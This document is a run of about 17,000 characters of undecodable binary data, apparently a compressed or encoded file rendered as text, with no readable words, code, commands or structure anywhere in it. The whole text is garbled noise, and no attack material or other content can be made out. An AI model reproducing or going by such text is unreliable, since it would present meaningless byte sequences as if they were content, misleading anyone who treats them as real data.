��1�xH�HI)�^����p*lN����\U�4�� ��X��=0H7��=�T���vՊh�]��|Zm�)!���e�E����R\2~(4�i)����e��*6�b��ŋ�_���YP����k�G�޻#_}�����;��j�._��l4��c��bf��eʉ��*� g��E�d�1�=���c��Џ���ו�C�(ZmB6�3������z�Xe*8��)2���G�������٠��`U:o�8*�ܣ��ˀ�\����`(8>+�"߰�Q�k�I3����5���Nz���A!�r0 �qG.߸)�]C�J��,!�����6�1���Xd�^Y���5:��$���:Da��괽�_C��Tu4�z�k2ppZ��d�ӳY��{pN��`\�fA'hw=F�{��W�esg�l��)�/��^\F�Ux jh�p�������DH�B�e"+��UЀ�Y<���N�鏏Հ���碉�̣���p��f	�<0��Y]�ldbs�ys��.e[����1	z9��be�������.B=�卾���q�Yɨ0ԾfT��{���;�l;��?Ӛf�!��=0O��������퍫���tW��5"����n��4��0��`[X75"M(Цm��0{Ϗ�1���s��?��E�<Z]/� ��N}w�ˁ"�	�/]��ں:�cϖ2�0���s��Ӗt�ⲑ@���h|	ϑ�ԒTe���`�(0��ɘ�m@�
�8&����U�7ܯ��:�r3晴���ld�7�_�C����{���Z�4X���u�7t�.���k�����2����`��D���Z��pZh�G�������P�>��0q���E�t�8�jUP&�6�*���b���i&��o��G۲��M_�0�e�_��0狜LzkDр9_�w��9" �*��H�GW�ums��ϢA"o6�j"��؟�	���� 
}���n�"PIb2dT�u:���j�2��)g߂*{|��B�Fk����X���qS"7G0 .8�)F1OD=YZQ�I���.�>uB~�;̥�Gmp�(������ z,\*:f�ztu]"�x;�XdW�Ö�� ����:�S���H��%��'T�h���4��~�A���hSAZ��?7�c��'� ��r�k�ڼv܏q�{��o��9ܰy�ć*���O��������Ye
�,��yU#�=�Y-jfɦ���l;̶f%�|��q����OeunQ�����Y��J��ѱ����ΏØ�׆s���$��x�E�5+���ǚe�����l��00�i�~�s_�s�.�����y:�rQzV�W�pf_9�'7Ae�M,5q��k��W%gL�<>�iN�� 5��E��J8^��Ú�!��{7�����z]b�D��ڌE+��"�A=���o�����P���P���E������_��y���`k�0R9�
�DTQ�~�e;Z*x���:��<Hv!`B��/*�Lm�=�S��G���1�A8����D9�`Τ�5q�#;�������[75�p�k�L���g1�'�*|t++�+|y��1`+*�^��3Z|���=��U���9}��8��?N�N��	;H �l���OLom'Ѻ^YY���7��.4��`��'����:�hMt�gׁ� �P�H���r�ԗ|]G5{��q�(�H"���G���sn�q]�0:��pk��(M�lB@���[h���u�е���ˉ�Uc#UE��m�L�jJ�������� �&Aȭ�x�kq���#RU7?% Q1�Zm�v(���bi!�R(e���
Ih�x���y�`ƚ[��EoEq:j���/�Y�(b2(�:MHs�z�T���]�'Ħf5���Ó��t!�����=aO�^={�Lka[����q>8rIl+��͠� \>��棥��ߥ�}�+&�CT�f��d���5�����p���O�}��e�U"&a=���6�E�y[��+C�Y���W��^_�NP/�s��C�Ě�!�j�/S5'uY�t��G�f��g�5�g�5�߁�Q����'�*��ﯬ����!�}y #�p,�-�����ݓ+��m�3:d����_~)O>pbá����;�����
��c6�!Ӟr�_���#�[Y5���&|�,J����dY�%�TT���	�!��yB����?�~�cy��g�]��Q�dW�')W�Ł��Ѿa�[��.��GK�Z/��7�Q�p��gy�.�����[���&���<�!����&����*�{0�x{��K����6����Ug����`����RȲZ�!O��[��F����lߔC�����L~���i�O����T�]�H�ǅ��c�UF;�`�c��ƾ'h���͗�~ J��Sq�E+ȶ
,��ޞVw�+���2*��	�P&616�4.���ސP��"�f�[��L�0m������F$K�����>~�P�!$�L���V���!�q�9e�w� 1��I���2��s����#]�{�����u��H3�--doj]+Uh���2�OdD�)qP���-�ͫ�$oܼ��řB�đ>V(�nX����	�$rxF-���+~�Ob.���NL&!T'� hm6�z���ф�_�l������H��8����uL8^5��a,��sa}�ܼ�J���q�l
W�`.�k�p�<!y�)�BR�k��c`5'O ���>�r����������oD"��ɩ���`L�[o�)[[Oe�����D�w��3K����
)\���#��������ȡ�;Z����U�Y�N�#��ͷ;�,���8��4����53�c�]��9�?8OM�̑[ck�B��gs�����`�ޣ����[Dڍg��m�˒�i(65Èj�i��΋I�it"$���5'�1`��-�~dg�D�K|�N,8�RB}�_g�9:pi�20��u	�';���bM�7@NAW�.��4�� ����w�}oη��(1��ȧ�]K�����;�y\��?3be�Z|cRi��:�Ό�#=�׼B%�g����6Z�3���Ң���1� �ظ
A8?"̉ij5�����N��1B��$��ְ:��!1�f�w�{�����D��˻�M
k��^�|I�A���Da������8�RJ�d�,���9���Y���Ydtq�ԬEoԈ��h��jVӃޥ+r�{��́(ފ���v�Z[TǅFM(;����j��ev�D}�Ёf=C�3��`�1�k�,�9�(�z���;*�~8l������f�����~��UiJ&Sf�c_p��^��4��pވ��1����֧~28Q<SL7�-��J��j����^���d
]4u�
:�K��D�f����:����V�Kȉ�1'��o=?8��>x_~��Q���� �}����?-5t����?��}c]��?�s���d8�JJF&\R��QFi��>���'~pi�>%I�ZLh���A������W�{!���S��R�B�"��}����ߧ�;Z.B�qjdG⃘�2bL_����Nl5��uX��ނ�2�_C�p����*Xw��rR7�ۘ{WQ�3d,EY�b�=@�J�.�`gCs��rE8*E{1�e�N�9�B��Ɗ�"�ly��S$�ǽ�{4c�le�#`�)۬��y$��.?��qqrF���D5��l���̓��1�J_���.4����>�6Cn����×ce��M��8+zrf�Π��jGt�~4F��נR�a��l����T6�m����W�.��JM�v��,(��¿�M�M�kt���(dx��$Yu��bk`��Y/���"a�
��]2P�p��~p�g�p��u9�:������%�$A!_����|���"#�H%"��U�2z�㓱/�'��'	4�T�W�4\pT:gv�z�c�MjXu���vQR,��k�42�o��tB�3��sf�Jd�'aӴZ�@�`�q,��R���� ���'�V�&X�wIc��j�X�T���g%Fs�A������;΢?��uf�%:u�^i�T۬2���t��e�l�8�L�����ɢ�y� &�߾&������r,�|�����lDbdE�{��5�Ǖ	�N�vP?��V���;a//Vga��#�����&����76w�|�����Y�l������ˣI�W� �_��+��s����/��/�d_���,�-�e�j ����v���cy�5�<���ֱv�T�i�8�b���w\;�;�<;t���[zu�^?cX�>��m������UDbꥣR�jXx^�_W;��h��H�̀:$�+W�R�G���j\�HF�����㶛 Q��yp �3����=�J� )c�"��_�3��S���Rܲ���v�ږ�����o���
3��cH�-���M��C�$�@����[L(�i)�ǯ�qD�fiu�Q{��Ş�DrH�1��+���	SG�f15���s,ҟN�2~F�Y78��=S��k�ga�ű.�c�q%���ՐtS�_-e�gQ�ԒǏN�,���&�&XS'�S���~4��	E�Ó}�ff
�������+�fu���u��L��/8c��fp���yAg���zp��/{b3�fa���r<�	��!l����s�0n�����H3�=�4��j�mĉ٤�"��7nˆ�0.b4rDm4�����_u��/�U�D�˜V�p���s�YN���p��ژ�h{6Bg�?��zj�]�-O�l� ��(����M���fA��%�{ao�y����?��<����<?�_��<��QJ#�bً�6����ӽ�Y�&HE�@��i�I-��;��!�j�TZz��rvv��w��uLl��^�5�7T������|�o,ed�;
E޽�P~����출��k��+=]���>W~���9�D�NA�LY�wo��6���Z^Y]�%�U�=�D;�]�m��>T�%0�ݤ��5Y0?����yoP�2�}�N�3:�@cb�wu�a��	���Ѵ
��V�A��(>e�F���u�k��M�T[���`ÿ�g��LN�#�Zrm���;�1d��k#S�&8(�zSUo�W�(�ڑ>C!*�U�g<�,��?^��b�d)Ufa���Y)�Ӑ ɣF���2��I`~A>z�}�u��\�rE�滌�2�i��M~�IuUp���x��q�� d#t�c����J9G$��7D�$b@@3׍�lfn_��p��[�	�`^X������	�`nڄ�tE��3,�a�>��f����,��B���oey�2/������<q�3���ŧ�i�kޠ}�V���R��������Ɉ�c �x��&2�!�S:)�(�Plg���8h�НcP ���UG
sr�&�A9�!���7���~�۲���
2��*�+m�&Te]"����YZ_��$~,�lmOY�{��=�.��ʸ^RJ%��F�r��fL���zoBqb���\]Zf�R�P��-�����㧜�;�b�P>���ˬ�0F u�D�Q?S��uBC]��L_[	AuQ�'ʞ%VS�w�j���Dw�r��䇿�}����_c�L�a�;��D]D>��`�G��g�}���/���d,���44u=�~�jPx��Uͺ.�]��^|_���2/8m�)�Ҁ�(�`�e��oΗO�'γ��M��[���ϕ*����vAH�QJf�Y�ycV�)}b�@��rc{�TSN�7��6u>c�UN�/_m��B��e�}�,�S_q�%d[�I�u��*�4����S�f�,9��w|ƿ��?�d��-|V8�� ��CVxߜ;|���T7��3�ɥ���]֯���[Yn��9�����1ϠĦ��ށM*����&�������(��%������I���Hk!�\���Y�d2�:��Ⲟ�F0��u;��-..x���ʰaT����F�+�����pI�N��/5�d��G�#O����df�3�Ak4�p#���4(�m6��$��j��:��2��a�&>k2�� �"��rI��� ��~�����x�r���ia��pX�Kr�ʆ��?����t�:Pى���[������J�j���f}�k���t5�7{8M��?�����~/uRQ������keA��]�V�/0��Qع?�'��ryu���9Z�����_ݕ��=jJ/��Ȑ𜉾&�
�'�E�3tuu��(��VN ��	Yu�(!���F=+�׋�t�Z��{��l��7E��ü�+gX�h��Ct0��	=�~.�ܓ?��&�Z>x�wu����3�ڜ[������5�����f]��e6��0�'G t�m�6\pfi�V��J�N*����B`�4�n\8��S>���v�DljB�w� ;���^u�{]�}����-~!��T�t#������.\Ѩ��#��5��8^�b�/8�١xq���V�%���-|Vh�����cBd �Q�������#��a`�鳙�c ��!.�2�ż��/T�Z�ݐz��V"���1]*Y����4Ve}��$g8���)�X���6�hh$�T2����LsGr�%Ǻ��w�0$[Є��@�8fO���%�Od<�/.9����"�L���]��`������JZ���~�0)60���]�:ɸ�I��׉����~f�=E]GE2�xq�}H}M�E�:���l��b|���7���a�Ɲ����a?]�pɍ������yr������B���uN#=�MHZ�@Rz�a�����J¼$����A�m�ܥ��a�iiz�2�����OKoum�k6}ucEa��4�Ƞ��t���c*��V�d�/$-m\Z��~�#����f�3�gЭ���3�@申��Q�{p2��:�#u��6���3�el����^�ݐ>0ν�,'����u_|��7����I !���Id��9ڂf�����}�������k�·�������o*|��ԋZ^Y]Ӭi�X�
	��]� `U��n� ^L�^\�#�+@o�4gZ�ִQZ�A�z�Q�}q��mO�p3��ճo�p�IAvV�TaZe5{�[Y$��WҀQ�*���l�E[ƵňE^�G8�8k
��U�t�����'mUXix��;��Hf�'����nh3��/EZ�;����f{Q�p%�&#
�:����vdxr��|㭍�m���ս��@L �D�aPl
*��F{��{�4	���[9hԓ�������H�nVf�k����]XX��>N��U��zs	g6AɃ�<
���a$�1��9K�dH���~��5����ǚ�����o8y7�Ј����R_��1�S3 ���E}�Ϛ�5�Q���3�(��"405t7)li�Ol*uR���5d�@�[�mtY+<8��Ց��!qϽ�7��>C�y�#k��v^b��<��,r�����k�2ޯ�%��u�zť�����	j���`�p��y{��� �sD�_�Q������|&O�u����s� ����7v��`��r��x��c]23�lx�)ξ<�K�H��*�f�Q#��qK��>�T�l^3�dH�f���&5�L&iV����c��ߗ�����U��?�#�;<��O��Ӯ�_Y^eC/��B|m}C�._�� �uH��4]�"Dm��.%�� ^c��Tt�yfK��N�K�k�8�ەf��j�4qQ^�j���P��f7β�g	{�-��#�.z\H�0��1�[��m,���b��uo%3N'�� #�6>�:�����f�m�u!�
zi�|�9�!JS^,P������k�����]2�;�ĳ��c���r�ᚃ48�J��p��Ҹ��Ѣ����C��
��A ���:����=��:��^&Ks-�f��+ޑY��S����z+XP�z�a���I/!���~���H>��S��`�e�ͳ�-�,qqT���M:&ha�>rL}�#�(��'�8o���ht��-?��R�J�����=1�]�ʐ�XY�
>����ߤ�(K����LB4:{�_� ��(	�~�{���Y(_|�w�k=V����&3�� ��>h�A��i�*�/�޸�!���<�����aiBE�;#�+J�����d�6	E�\yN�!����Ы�U����'
�=���������B!�o�'�k�=�*|9R���x,�㧟�/��J�/���n������q�n߾��"3~�d��_�e�Sub$He�����#3�E"�e9װ���dP�l�H����w\��b����'��\捿��bAm�3��-3ş���IX�b��@5٦/��`�Ҭ�XFӷ�t�T��wA�%���׋�� Az�#8(B_�I���,��cWF�����3u\��~��x�,1�"H]�7M���!PfQ��Ȳi��@��q��z�6�m��Ym{;�8?-Y�뿻}8��.�!���1�.-�iK��x4��=�����لXwiO�h�jAP�\�ഖ���͙'&�'�]��k=j^a��i����|�O��JB<\��<8�ג�U�^���d����¢`���m��П�b2�h��ʜ��l�22M��> j6�5�=~���d�ز���q���ϡ�_�0�q'�|�Ww\g��/z]����9�=�S�,�ᠦz�%¦z[-�"q���[~�`bѷՌ
*�|���Ͼ�iʶ2���:�o[2.����W�%`�N'֦���VT��`�����=8<�O>�D�{�Y@+�X`D�hq4�BO5Nįc8�M��|���|�֛�נnem�A���%Y^Yf7��+W�ҥ��F0F�8���J�8�v�M{�G�h����}L��Y��}�d�H�k�=����u6�F�$'hKƙYp�ܐm����q�e�+6����]���5��ZY�����6-Ѡ4;�J���N�V��S�N��i�M&f:��psj�1�dn�f,P"S�=P���G��\��Z]�M;@�P�R�v��Tv�=Qg3��Lw�����x�7/��3����E��6li�Yu9%m"�DL	}�85H-���*��á��~��� ���a5����l���fa'�\z}���_��#����p�����c���z�SYX�cq�ٖF��d�S^�7�
�,i�t��2�������{R@��ٞ�cf>������k
0(#dTR���V��T��S��t)Kc�Aa536�r� f����s�+"\��plv�P��k�������x(s��5���
��`_Kx�iԽ*���l�� �Hjҍ�z��/r^��v�RAӁE�35�%��Z�
��U���P���͛���͛������^�H�D��f��={5���^s.BW��4g���|R׃�0�o�&���cy�֛��l���ڛ��\h�1�/���>��k�98��֯����Z]YZ�?�g(��1����mY�߭��4Up\f�Z�I�i�Y�]�W���8m"Y.f�z8��5pV�����3����x6��Ɵ_����w��ج#coZQ�0�x�q��+v/���Ӝ~�	���tq>�nF�X[��Ǭ����7/�X�l���e��u�G�&-�h=B�D�{��䱜��*0�p���YoV��
��Ϥ��'����d,�t�#p��:������W����: ?,*�?���������x:�4	3<_P���j$��Ey�S�BP�)����3��5�X[]�R�w?��,/.˽{��|L؎|�U�����TR̳8X�֯e-d���	ո�9��g`�ج��<J_�`&��B	����˲^�̂ 
�u㺡��+���Y��a���K�uW�_��e��@k�n�&K��hHH�;����~���(o���|��]q��Q	E�:���[M��[�։s����5V�ȳ�Ѱ���>�=��l����Ҿ���3����\� 8�"���5=�[O��ɝ�8�`ee��p��/KK�V�mt=�r�9b���,i���(��p��
�3R���)v0��|�牃���5,3?)�?rI�&�'�Q�&s�s	�o�K �V��5�-R��Un8��g�cz��̀�}ڨAŎ4��{u�؄��V\k�lpB�T5���j�5hdu�C��y�ce�CӞ31��VW���c'G1���h���6j[�Uw�SXp����n��=,I<<׬Rv��T�72�8'L�y��(1�[�eY�ώ��D6�����<z�H�|�\�z����,'�9Fw���������p��GAN"G�	{�<8S���/@T610��@��R-�5h6@�4y���e��5Y.�׫�g\���|�&��)W��PQ֐��"(c*a|���=��9	l�PD�_��?L��{W9+3�`���x~���k��Wc�ֆ��1n���\�,����5���ɟ�Տe����k���!��u�_z8='�3����gH�v-�4�Tϥ(<��#��e�>����w�+�7���@�x�IL��v����B��|����G�j���	3�n=�9uT�n_c}��-4�_�S�r�V�1l������5D��p��>t8�h-�e���_�D,<�����2��t�0��)�l�b{Ø�v{&Y#ȏY�9�"5�9 J�m��W�����6�,��Y��$g���#�q�O�%c/��/�&�w��v>��Ȏ�CYv*2�q�8��]MLk�n}E}h:uYJ�����<��qs��)w��5��&h�+�c*"jhQ�s��Y�$:���F=P�I�c=ׁց���r��K�N��d���&t�c�b�n`eqEzؐ��#� Q>���i�l+Zl����d2i�������2e��Yݺ�p�7eg�⪤ږ`�G�I������!���{m��&p��{��a�3�.�UC*�u���0@1��7D�����[�E�+�P$�?�����L��I�%&Δ���xGUѠ}�&��-D
�������Д��B�yU�#[-�ߑl O-/|��\_�i�+Śȁ8�)��$4��u]���R�TtgD�4�F�/���7o���'Z-�nR�5Q�f{��,�|
��ae����P�)k����l�U׃ˁ���b���0ɼu�*��뷶��O��ʿ���L���g�T")o]Bf���0�,P���cpN�$�ZP�ѫkVy�2���uzs���Z��Bm�[lè�np_yt�a���~Y����<Oۏܻ�b �w��eu{-EX�Ȅ=���mr����!�<��8�X���kG7��sJ���W}�6�q�q��0q�����-�u��Iq�Ew��j��������l�E	��l0���-�(>��dO��Pc E<��XX�C,�ͤ�Z�N��}p��σ\g�q�U�֌�-�6pr2��;�	�^��q9��)4�굡0&m?c�ƲͲ4Ϳ��^����̪�4*�05�`��:�"��
��7oݐ;Z�:::��ߐ+�n����6}�dm�{8���b@E����:+5���3�̐�emn�}02��
���t_�ᣞ`�\�q���&�����4~(�q r�B	�e�'y�0��]�E��V��O��zh��3�k�My���:0-#��0�h�GA�f=��;�U͙��P���u�J&&%���;�w�����gߴR�y�3�$��[���	�_80������v�_���e��A��X��/�dE���I	��9/($�ӟA\���e�wA3���ꎆ~9I���զf�������a�0;S;��&���3a�Z���- AYS�!Ю�I����\����͒PP9�Ua�;�ƉF��,�|ܯ���yF.�l�Xf�bCv�{yV6�9���$�Ɓ�2
-��s�Ϫ�5��x����P�DQi؈|(`�yY�ͣ ��C�ϧ�� [��mQ�
��q�Y�8w��i�=��q��dv#ppt��?�h�>%^-��M��{-U��mM�����4�
v~l��<��o�0����1��z0�����\��&c4Ck�i���` �]r�j&���
����`: ��y�*�a,�h2����:�xx0�Z�P5��� ���z�l�ȩޖ��Lؐw����x����`/���ו^|�#(�%�`d� ���7Ki�����+�/3�/�Ę��ߖ�?|_n��|v箘6L�8gf�n&�t���N��K�OL�����?���d���������ljh�a�uad�A�
���+W䭷ޡ�3>7ku�}l1���]�@ۅ�=?�^͢S�����ݣٖ���ghu�dKַ��Pe�_����S�M3�
?��9+h���"�a Zu��M�5��ՙP��&�~F����Z��"��k.��J��	�]���?:���v\�d���t-��'4(������*]��� �Y�	��`�F���7h��RE�,���0�PHRt�A9�W�o�<]R�l-/I��l�*J)�$�AXC�hNtSiH�K'�0"��/�s�Z�fD����
��n��P�r��gpU �Z�^M ��O��5ʲ��<
���y��T�n�u���K�F|�RP	e�&��p�L�θ�KK�4�P> 2����f,n#� v/=�����èX��g�������XS6|Ox�Ƞ��
M!�8�y���D���g������*��7����3F��h/zj�?�k-����kx"#!���p&�>G4�c�1�bj�ʊ�h��ۖ6q��[_[�������ߟr+t�#�5	F�M�EN��B~ tXժ�(Ư �� ( ���u-��5����'d�����?�Յ.�@*s@GT��㧛Z���n�%��,^�vM�߸.K��y���jx^�f��Ox���5��X�F�|:+o�.�G�����li�%�<+�T���N� �k���;����P���E�����e\1S$�ᄔ��0��F��7i�4��F������c������i,�:â3
�����q�ը��������MkM==i���v�����Ɨ��J��^����X�;|WxEdltl���D؄׀�dV��2g�V8�?�IiЌ���3x-�Y�A�?�|�X&܀��@ƦCv���z��� K� �{z�nc��d�xT����zb��$��ۭ.���v9��)nB�x_3B�0�R��ɞ�i��`�k�yY��������Y������M�z89� ����e"���0ݶ4ŋ�È��䧄cl�cE����ۏf��oe'��=���c��2�����0'�!ԣ��=tX}nt4���tD�!��V����,�oAVOmȉ)����{�C�D��5jo�E���)��~��w�7>�H��ǟ5��}Y�Ƈ�@}<d�p���Itef�&>�a=��1�C]�����B�?����ͫ�R�I�V���Ύ(����J;AxZ�G��X��]2(���'�ӵ����^���6p����]�x�Z�?�5A�r�D*��*����Ao|�k������Y�8|���Pa|�q{ڋ;���y��"˩��(�I�C!�M�'��;Aww�&%O&#^����ln>�!t3u��a�T�OmGz�uq�a�e��~�s�(���1�1���|:�,����<M>!��E�i�C�M��*��a��_@�}"{�1����=���o�fj�L��*�q������D� ��,�fe�zz�3
L)8�~�Hvw����>�u���_�.���g,]Uc�����?�;�5Pp�À 3�k���`<�S2A�1�B���vSsi��&L��3uf�ږ�u���iIX�oG�#/_�$�o)M�@�������2���i:� +�^܄Y"4Õ�xj���$_�1
Aa��S]�'rxtDc����u8LA��2T���ZJ��½~�
��{��r��S
#����H�� Ƹ�Sz�)~ެg���QJ>�9�rt�aM�!�@������_��N�{�A�����y��?�kf)��������q��]���w��z�I�!��+&q���;b��x$!�ǯz�/0�ӎ9ر�c}[,�n�D#�Υ,ST|���s�s3�W9^��u�:{�xj�F�_{�y���MF�}`"��|q���VS@	5���O5��k�)]D<e\ib��ۧ�+����|���=y���.l�`u;��b,DD�#c��`/��Gu1��m��)����Li��|_@$�.�� 0�E�{@�$��K<��	%� �X���{�Rg������
�������)C�O�O�ɓ��s=�?�X��5�n<Sǅ?���>���k-k�Wg�VC�n�R��Q+�/�-J�@�J�@�Aq>��4�)���BS��8%qFsN
�o9ߋ���ۯ���������,.-�!4^��:-+�A/x�I��|N��P/I�g��2����ufѴ� C�IH�fW�G�وu�
ˬ� ��w(��ʔ�}|`��������/ͯ��{Q�׍��L�L��>�
2�+o�4^o�qK�ݿ�������g �V6�(z���pK{/���Ch�D\ �+����2����f��Ʃ �I��6�1��������'���~.K
�F��U��E��L3�5�Hɺյ�uۙ�]$4G��� �f٩V�&��iSgkZ1?���Q�]�[)���j�ޙ{Z֓	2p3��JZ�	E������.�L�޼����G�D^�f����'����&���7���	��=f��&TX�e��p�0�$�ŗ7_�$N�X��S�����T4R��nxv���R��Q���_8��9*8�1�,˶��������{^UY(�4+�5n�g��l���!9�A�rkf�拕^:|c����n�ˤ��*4�f���Q�J��x�-P�1�Ucߧ���!g�:d���F�c���F�ғ��2Ps���C!�	m�lq����7��G��D.olбo>ߒݽ��*n��1`�!����~-k�ȍO5��c,��$�����q��L$��ʡ:����������%�	!eYB�E�����WT����.gM��ɻ*:{zys���*4�i���?Bp&w���e*�_�ͦ"1����Y�͚4�?���j�4P�}>k3��-�ޭRj��yF�5���&Ȟ���P��D�������K��ލ[rcyMZS;�|RV�#VLZ����j��7�O�ւ޺yCvw��� ���9�S	6&�1P�F%�RK��6��Q���2���'Hֹ/2�N�S���;��O���~��m���3`O�%Y��-&p��~�i�!@)}�a�`l�`*ݾ3J+��_���e`&Մn�+�H�����Rg7xX0�jǶ ��yY��g��p��S�"��7�����dx��s\(��Z�S����T}'��ͪ�ǯ��8�u��0i��n��*����	C��7ɳ�Mn$vħ��`1�EQ�=1��= ��0M����n��>"�C9��EZ��ΰ��������3a�|p!���փ��#짥1�҂�[P�8>9T�>`���(����N��k���U�Ms�7�h��1�0�aYGȋF��?��]0����}~�  |`�E�wv�Q�?{�xS�H]���}���}Y�s�����"���9ڡG'h�0b���׋ڍ �=QG��!v��1������|$�h�{��}��ә�E��R�y>����������EN{.|�_���2}�T+�M����f:�: 3���7�2(	nь�wA�|3��lj�U�s�ӫ3�2D"4vUپ�{�{�'�=b����B�����r,�$5jN���`���l�oh�P�ÇOe���ZT�� ���DMؔ߃��`B'_Xu��T��n��oVB�_@V������׬��g�F��8�0�1����4'e�߇@<F6�wz����:<7��O1!�Bc�z䬘�,2�˩wX��8#3~��+�Аm��1%l��J)Mϼ���x���v�P]X��@S�?4�no>��g�F�`�eC՚�u5�a�ppVuw?~���]_u��
�@P����oɶBb��������8�e6�����:��͌�\�2�Bma40����8M&�c2<Q G�$P�^\[�=9R'�J����\z�`X������ݬ���|�c�A����*uL˻y���Xc0|AK#(.o\�gۛ�Y�ʊF�׮_c��U��5X{<@��~�*G�/.��Ì,Ѝ�!�qƢ0� ��6 >��(|rZZD��	��|H�'��eb�����Hf����6ԇ���˵���>]2ȅ"�us�_d�Gi�Ř��!�㶒 �S�en(��*;����/�$�9��r�ӛ�vjQ	 ��#uJP�x���}J�wm�^�w�~�<�!�0�/I��
h_����,����)�����L<~T�X�-c�h�үN)f�%�9_���:�ض�����(Qյ�Z��zL�P�,*"�nc��W�������񱡏�V��=���B[���錂���Q8ǳD����0��h�)�裋_�㊍{���4�l:�W��ʹ�%�'�5%�xY�{����GZ8��L-o��J6{>��l?��֒���͉��lL4�fe1b >[ڰ;�,�r�h�k�	RQz�e����mj��^#��{2�I��h{�:`��^�1;��lC&u�_�� �	��JN���@�jccYnB�twO�ل���4B��DF!r�FȮf{[��ٞ\����ъBs�{�K6F�� �����H1��.��	|�B��A#��8Y��!ﺏ��w������8���4 ��@�m��`����/���}�W�G̀���Pz퀮��t6�	�[pt��p,SNm�0����{�-%�}��j�Mĺ�p,����|��/�7�����ȋ@h���W8�FS(��˳͎��KYӪ��;G�3���T�����k����9��!��o��$vju�a�~rr��ft}-���'������8�NvQ���oݐt:��cn5F�t%�9.�	�����D���-���2s��f2G���%&x�4(������?�����4�k���.">��=��b���uՙ%]�=�`��u�q��$M��X�G KrF|�qv����j.WQT�+v*�u1�U��n�������z�b'��ّ&v�c�O��R_���JyY�w�q�A��Miz�f�@�����xQ�ןE��4g���ᐤ���y
{��?ь�����QbƦV����0U�b�U[�� �'�PX,���5�`(s@~5̺x�p46h�88dǐ��ԫ�`�4@�os�����H��}�g嬑�����,)4�ՍG �� ,��֘��:<�9���zi�.wv�������SE���%Y����ge���UF����]�ˊ�5�?��YQ�����I1{k�j�CN[N�U�/����X9���o�F��d<aQ����M�%�q�|ǹ8�������D��9N,�as���s�<S��5L�=�:���'`�3�k�'�"��y�#�A�s�@	�H5��֥w�ے{�֧PE���^w�R?�P�_'��b��7� =V�)�}_��/��o�&�U�ޒK�l
u�C1I-sZ�϶,���B����5ࢯ.����
�������>;9[�c��0&��5�S_{�����,q�YQeq����DO�I0�Y��\Zg����؛m?`�޻�OAp!��}����"�8�Yɥ��c6K
�!m2��Q��>�,�-J����-l��~��+���rF�ɞ���z]9cf����K��2rB��b�,�������]9��#��E��Lθ��;ĸm�.C���eYi��h��C����.oK{��BV	�璣�h4 +k�,�`/؉f���1:.l��y�a��CG��q�)*�������߯ S`���Tf��痴v�����#s?1��Ikr'��@qiiN>��C#�j+f����P�p���
��4u��0 ��W�i����'�2[-�M���;�ziąQn��8�Q9�'�O�@�^_�W��ض��<�0h-�2�$���d�C�u��u��!莁L�l�O�����p�O�>��"	"�ﯢ���~�~K�2���T�D��
�>�(}$JT��;���А^�|.r@"�>�_��f�R˳i8|�W Mt����ɍ��]� Jk;�@8�>��SB5���ݜW�(�DBZ��ͦ`(�yA��Ox-�C-ͶF~6^��*<�`��4L��*I�!��Z��ޝ;��!�A(g0@�5�p�s���@�}���q<�q����Y�`��p:���#8���8�Dbѹ�$���7ɹ���9�ff�GȔx�"���/rV�SxO�5�P�P��HU��U��:� GUx�2���x�È/p�=���7�.�;�~6U\�Ă�C�#Ʋ�Yţ{��X3
(�w8�ױA6�����0��q�E�d�y�
4�bs�X�R�o����"��c�Q����ހ򦾿#:��Y'�.�%5j�����#
�/+��Б:;�O8Ҭ.l$(v8�̘u�[8��f��s`];5�YP5������6SI���5����d�*�׉Dq{��yA�O�m�;���9u@s|��<�OxoǜGfPXh~ƹ��3Ŀ�����b�U'�Lݴz��O�J���k��{A�>��d
��{r��I�`�M:�Ǳ�IWmo���;jh������B�Ł�������[��g=S��!3f1���`�9�L��2Un9���_1r�&���\P�H:�\i����J����Ԥ�n��o��RN�F�dF��ׂ�_�窱i}t���G���<�;������$�)��eB?���|2�5'�q�~ �鴪���]�0,���Bg�?�q��MD8(�����V�XO	��9������(s�-�L_XX�W�EȇR6� ��ΪZ3v3.����z���<���R�B�ϕS�W�s|��?��f���2�gr �-K蛅�C��&�[j+�D���^�q��P^���?KӴ��ǿ��:��w1%����cNO�>\9"��˃;_s��m�l��I�����l-/$v��'�T�Y!-r�~����m5�yQ4Z����冔&vO�%��31�5zTmhq"�5��р6μ�
��ΰ�h2	���q�O�7��z	*d8�s'��)�4�7&�--/K6�М��b��Q�b�������W��;>�[FD�+��뛜�x4�=D}
��o0F��;�{�
%�D��B�9%YgJ�K6�����Ω�52�J�6!�()��$�L�A���u�
�g��>
cڙ�O����t4�9f�U	ʚ�]8�~m�oI������e���ci�Z\�!���5o6�k!���,җ�������P��&�\6O��)[1zTG�4k� *@�S���h(��o�����f���{�	���츣���eO����mI!뒍��O.��]�^��?�Ć��*r�|COj��F�8�l�IZ��<�<5H�,�Ջ&��b�M������Wj^�m\�T�=k�^�h�9mg��gmg���x�h��쪰�ޓؙV��(=��=g�1������lbϭ��(r��Jh���0����9..�$9e��E�I�B{���iLs6�h�G�Ȅ�BX�Gp4��>z ;��d��~Q�:�AX}bv1U&z(��J�W]a�hA��1jwY��%�ZD�����VP��s�@��+� ���a�Yf6ÃtS��AA��}?�RYFCZqW�S�
�mB?
ʹ��tZ؀��	�;��p�!�Ͳ�c^�sJ����G�dY�٨��0kw*�C������`�׽�r$��kB�(��i!k��v�<�ڔ���0H��cfM�p:0,]Ͷ�I��Cԇm��e�c�y��<��!�7y�ك�\��q��k;�p��aP����������#a�nＴI��6x�vs��N�w��V�m�]y���	�3�z�)�0u����s^3� 18IL��@�UG`�6t�ܼ����>���z}����O��ϾSh0��������8Gg�&qⅬ��&PG�I�-��y��<�	>��es�֜��V��,��W�������"�D�+f�F�>Ν*{�f+�=�X	�k����ߖ�׏�s=unδ^_t�:0k�3@F[	V��`����.f^�<�w\`�� I�|����.��Ru�W�nV�� �D����T��|�_)n�T�^�O������G��5BL�<�<���7�]���߷��e$WxF��b�
�e#��"�L@o]�(5�T8.Nx=�~D��,�H��Z(�t
۾�L����A��ǽ�Z�X�|$�l��e�����9u�&D<V��q�>�eօ�;�s�94~"��R3��[<������s=;0�T��GFQ�)I��
���屟�ʲ_�\	X��<��d��)(��K��<���b�uZO��F��z��=I8���w2a��Ę���Q-%�N¥R�pi�%���AI%�/N�m��������}�1�m��:
�0�Ю�e��I��k'D�!�jF��ύ�g"���c�y��z�]�^�a�S<W4�s_��Щ�I�vͽ��M�i;�E���o\�*7n\���U��O�����g��|�۩� ݇���GP̱�����w��2a�%
